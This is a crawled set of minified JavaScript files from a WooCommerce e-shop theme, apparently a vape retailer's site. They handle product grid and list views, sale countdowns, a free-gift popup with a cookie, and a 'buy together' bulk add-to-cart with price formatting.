function _addClassProductList(){var class_product_default=$("ul.products-list").data("col")?$("ul.products-list").data("col"):"";var class_product_item=$('.view-grid.active').data('col')?$('.view-grid.active').data('col'):class_product_default;if(class_product_item){var list_class="col-xl-6 col-lg-12 col-md-12 col-xs-12";if($('.view-grid').hasClass('active')){$("ul.products-list").removeClass('list').addClass('grid');$("ul.products-list li").removeClass(list_class).addClass(class_product_item)}
if($('.view-list').hasClass('active')){$("ul.products-list").removeClass('grid').addClass('list');$("ul.products-list li").removeClass(class_product_item).addClass(list_class)}}}
return!1};function _wpbingo_countdown_product($element){$('.product-countdown',$element).each(function(event){var $this=$(this);var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})})}
function _wpbingo_load_tooltip(){$('[data-title]','.product-button').tooltip()}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6
body_size: 779
content:
jQuery(document).ready(function($){if($('.wfg-popup, .wfg-overlay').length){setTimeout(function(){$('.wfg-popup, .wfg-overlay').fadeIn(1300,function(){$('body').css('overflow','hidden');$(window).scrollTop(0)})},700);$('.wfg-no-thanks').click(function(e){e.preventDefault();if(WFG_SPECIFIC.cookie>0){setCookie('_wfg_show',!1,WFG_SPECIFIC.cookie)}
$('.wfg-popup, .wfg-overlay').fadeOut(500,function(){$(this).remove();$('body').css('overflow','visible')})});$('.wfg-add-gifts').click(function(e){e.preventDefault();var form=$(this).closest('form');$.ajax({type:'POST',url:form.attr('action'),data:form.serialize(),success:function(response){window.location.reload()}})});var wfgCheckboxes=$('.wfg-checkbox');wfgCheckboxes.click(function(){if(WFG_SPECIFIC.gifts_allowed<=0){return}
if($('.wfg-checkbox:checked').length>=WFG_SPECIFIC.gifts_allowed){wfgCheckboxes.not('.wfg-checkbox:checked').attr('disabled','disabled').parent().addClass("opaque")}else{wfgCheckboxes.removeAttr('disabled').parent().removeClass("opaque")}})}
$('.wfg-fixed-notice-remove').click(function(){$(this).closest('.wfg-fixed-notice').fadeOut(1000)})});jQuery(window).resize(wfgAdjustLayout);jQuery(document).ready(function(){wfgAdjustLayout()})
function wfgAdjustLayout(){jQuery('.wfg-popup').css({'position':'absolute','left':'50%','top':'50%','margin-left':-jQuery('.wfg-popup').outerWidth()/2,'margin-top':-jQuery('.wfg-popup').outerHeight()/2})}
function setCookie(key,value,days){if(typeof days==='undefined'){days=1}
var expires=new Date();expires.setTime(expires.getTime()+(parseInt(days)*24*60*60*1000));document.cookie=key+'='+value+';expires='+expires.toUTCString()+"; path=/"}
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/b0e44777ba89e51b268b8d3233a8cd32.js?ver=8cd32
body_size: 2009
content:
jQuery(document).ready(function($){"use strict";$(document).on('change','.item-product input[type="checkbox"]',function(e){var $this=$(this);var $thisWrap=$this.closest('.item-products-wrap');var $thisWpbingoWrap=$thisWrap.closest('.buy-together-wrap');var $thisProductsBtWrap=$thisWpbingoWrap.find('.item-products-wrap');var total_price=0;var total_items=0;$thisWrap.find('.item-product input[type="checkbox"]').each(function(){var this_product_id=$(this).attr('data-product_id');if($(this).is(':checked')){var this_price=parseFloat($(this).attr('data-price'));if(!isNaN(this_price)){total_price+=this_price}
total_items++;$thisProductsBtWrap.find('.item-product[data-product_id="'+this_product_id+'"]').removeClass('buy-together-hidden')}else{$thisProductsBtWrap.find('.item-product[data-product_id="'+this_product_id+'"]:not(.buy-together-content)').addClass('buy-together-hidden')}});var total_price_html=bwp_woo_format_money(total_price);$thisWpbingoWrap.find('.total-price-html').html(total_price_html);$thisWpbingoWrap.find('.for-items-text').text(buy_together.text.for_num_of_items.replace('{{number}}',total_items))});$(document).on('click','.buy-together-add-all-to-cart',function(e){var $this=$(this);if($this.is('.adding-to-cart')){return!1}
var $thisWpbingoWrap=$this.closest('.buy-together-wrap');var $itemsWrap=$thisWpbingoWrap.find('.item-products-wrap');var i=0;if(!$itemsWrap.find('.item-product input[type="checkbox"]:checked').length){var error_msg_html='<div class="buy-together-error-message woocommerce-error">'+buy_together.text.no_product_selected_text+'</div>';if(!$thisWpbingoWrap.find('.buy-together-messages-wrap').length){$thisWpbingoWrap.prepend('<div class="buy-together-messages-wrap"></div>')}
$thisWpbingoWrap.find('.buy-together-messages-wrap').html(error_msg_html);return!1}
$itemsWrap.find('.item-product').each(function(){$(this).addClass('item-product-'+i).attr('data-item_num',i).find('input[type="checkbox"]').prop('disabled',!0);i++});$this.addClass('adding-to-cart disabled');$this.text(buy_together.text.adding_to_cart_text);$thisWpbingoWrap.find('.buy-together-messages-wrap').html('');bwp_add_to_cart($itemsWrap,0)});function bwp_add_to_cart($itemsWrap,item_num){var next_item_num=item_num+1;var $productItem=$itemsWrap.find('.item-product-'+item_num);var $nextProductItem=$itemsWrap.find('.item-product-'+next_item_num);var $wpbingoWrap=$itemsWrap.closest('.buy-together-wrap');if(!$productItem.length){$itemsWrap.closest('.buy-together-wrap').find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together.text.add_to_cart_text);$itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled',!1);bwp_display_add_to_cart_messages($itemsWrap);bwp_reset_add_to_cart_count_success_fail($itemsWrap);$(document.body).trigger('wc_fragment_refresh');return}
if(!$productItem.find('input[type="checkbox"]').is(':checked')){if($nextProductItem.length){bwp_add_to_cart($itemsWrap,next_item_num)}else{$itemsWrap.closest('.buy-together-wrap').find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together.text.add_to_cart_text);$itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled',!1);bwp_display_add_to_cart_messages($itemsWrap);bwp_reset_add_to_cart_count_success_fail($itemsWrap);$(document.body).trigger('wc_fragment_refresh');return}}else{var product_id=$productItem.attr('data-product_id');var data={action:'woocommerce_add_to_cart',product_id:product_id};$.post(buy_together.ajaxurl,data,function(response){if($nextProductItem.length){bwp_count_add_to_cart_success_fail($itemsWrap,response);bwp_add_to_cart($itemsWrap,next_item_num)}else{bwp_count_add_to_cart_success_fail($itemsWrap,response);$wpbingoWrap.find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together.text.add_to_cart_text);$itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled',!1);bwp_display_add_to_cart_messages($itemsWrap);bwp_reset_add_to_cart_count_success_fail($wpbingoWrap)}})}}
function bwp_display_add_to_cart_messages($itemsWrap){var $wpbingoWrap=$itemsWrap.closest('.buy-together-wrap');var count_success=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));var count_fail=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail'));var message_success=buy_together.text.add_to_cart_success.replace('{{number}}',count_success);var message_fail='';if(count_fail==1){message_fail=buy_together.text.add_to_cart_fail_single.replace('{{number}}',count_fail)}
if(count_fail>1){message_fail=buy_together.text.add_to_cart_fail_plural.replace('{{number}}',count_fail)}
var count_success_html='';var count_fail_html='';$(document.body).trigger('wc_fragment_refresh');if(!$wpbingoWrap.find('.buy-together-messages-wrap').length){$wpbingoWrap.prepend('<div class="buy-together-messages-wrap"></div>')}
if($.trim(message_success)!=''){var view_cart_html='<a class="button wc-forward" href="'+buy_together.cart_url+'">'+buy_together.text.view_cart+'</a>';count_success_html='<div class="buy-together-success-message woocommerce-message">'+view_cart_html+message_success+'</div>'}
if($.trim(message_fail)!=''){count_fail_html='<div class="buy-together-error-message woocommerce-error">'+message_fail+'</div>'}
$wpbingoWrap.find('.buy-together-messages-wrap').html(count_success_html+count_fail_html)}
function bwp_count_add_to_cart_success_fail($itemsWrap,response){var count_fail;var count_success;var $wpbingoWrap=$itemsWrap.closest('.buy-together-wrap');if(response.hasOwnProperty('error')){if(response.error){count_fail=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail'));if(isNaN(count_fail)){count_fail=0}
count_fail++;$wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail',count_fail)}else{count_success=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));if(isNaN(count_success)){count_success=0}
count_success++;$wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success',count_success)}}else{count_success=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));if(isNaN(count_success)){count_success=0}
count_success++;$wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success',count_success)}}
function bwp_reset_add_to_cart_count_success_fail($itemsWrap){$itemsWrap.find('.buy-together-add-all-to-cart').attr('data-count_success',0).attr('data-count_fail',0)}
function bwp_display_multi_messages($form,response,position){$form.find('.buy-together-message').remove();var msg_class='';if(response.err==='yes'){msg_class+='alert-danger'}else{msg_class+='alert-success'}
if($.type(response.message)==='string'){if(response.message!==''){if(position==='top'){$form.prepend('<div class="buy-together-message alert '+msg_class+'">'+response.message+'</div>')}else{$form.append('<div class="buy-together-message alert '+msg_class+'">'+response.message+'</div>')}}}else{$.each(response.message,function(index,item){if(position==='top'){$form.prepend('<div class="buy-together-message alert '+msg_class+'">'+item+'</div>')}else{$form.append('<div class="buy-together-message alert '+msg_class+'">'+item+'</div>')}})}}
function bwp_woo_format_money(number){return bwp_format_money(number,buy_together.price_thousand_separator,buy_together.price_decimal_separator,buy_together.price_decimals,buy_together.currency_symbol,buy_together.price_format)}
function bwp_format_money(number,thousand_sep,decimal_sep,tofixed,symbol,woo_price_format){var before_text='';var after_text='';number=number||0;tofixed=!isNaN(tofixed=Math.abs(tofixed))?tofixed:2;symbol=symbol!==undefined?symbol:"$";thousand_sep=thousand_sep||",";decimal_sep=decimal_sep||".";var negative=number<0?"-":"",i=parseInt(number=Math.abs(+number||0).toFixed(tofixed),10)+"",j=(j=i.length)>3?j%3:0;symbol='<span class="woocommerce-Price-currencySymbol">'+symbol+'</span>';switch(woo_price_format){case '%1$s%2$s':before_text+=symbol;break;case '%1$s %2$s':before_text+=symbol+' ';break;case '%2$s%1$s':after_text+=symbol;break;case '%2$s %1$s':after_text+=' '+symbol;break;default:before_text+=symbol}
var money_return=before_text+negative+(j?i.substr(0,j)+thousand_sep:"")+i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousand_sep)+(tofixed?decimal_sep+Math.abs(number-i).toFixed(tofixed).slice(2):"")+after_text;if(buy_together.wc_tax_enabled){money_return+=' <small class="woocommerce-Price-taxLabel tax_label">'+buy_together.ex_tax_or_vat+'</small>'}
money_return='<span class="woocommerce-Price-amount amount">'+money_return+'</span>';return money_return}})
;